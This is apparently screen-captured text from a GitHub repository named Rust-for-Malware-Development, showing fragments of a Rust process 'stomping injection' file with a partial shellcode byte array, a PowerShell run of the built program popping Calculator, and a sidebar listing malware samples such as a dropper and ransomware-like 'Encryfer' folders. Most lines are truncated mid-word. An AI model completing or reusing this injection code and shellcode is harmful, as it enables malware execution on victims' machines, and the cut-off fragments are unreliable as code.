 main
Rust-for-Malware-Development
/ Process-Injection
/ stomping_injection.rs
Go to file
t
Whitecat18 Stomping Injecti
152 lines (126 loc) · 5.48 KB
Code
Blame
1 /*
2 Function CUSTOM
3 Resource Used:
4 MSDOCS
5 https://git
6 @5mukx
7 */
8
9 // # This Program a
10 // Let me explain l
11 //
12 macro_rules! error
13 ($msg:expr) =>
14 println!("[
15 println!("P
16 std::proces
17 }
18 }
19
20 use std::{
21 ffi::c_void,
22 ptr::{copy, null, null_mut},
23 };
24
25 use std::mem::transmute;
26
27 const SHELLCODE: [u8; 276] = [
28 0xfc, 0x48, 0x83, 0xe4, 0xf0, 0xe8, 0xc0, 0x00, 0x00, 0x00, 0x41, 0x51, 0x41, 0x50, 0x52,
29 0x51, 0x56, 0x48, 0x31, 0xd2, 0x65, 0x48, 0x8b, 0x52, 0x60, 0x48, 0x8b, 0x52, 0x18, 0x48,
Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS D:\maldev\test\maldev\target\release> .\maldev.exe
PS D:\maldev\test\maldev\target\release>
Calculator
Standard
0
MC MR M+ M− MS M
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
7
RUST-FOR-MALWARE-DEV...
Malware-Samples
dropper
Encryfer
Encryfer-X
Encyfer-X-Decryptor
README.md M
syscalls.rs
OUTLINE
TIMELINE
RUST DEPENDENCIES
2 ## How to Compile the
16 ![cargo-package](./im
new_cargo_package.png
17
18 Import the code you w
to execute or build i
19
imag
!
./im
uild
Rele
mage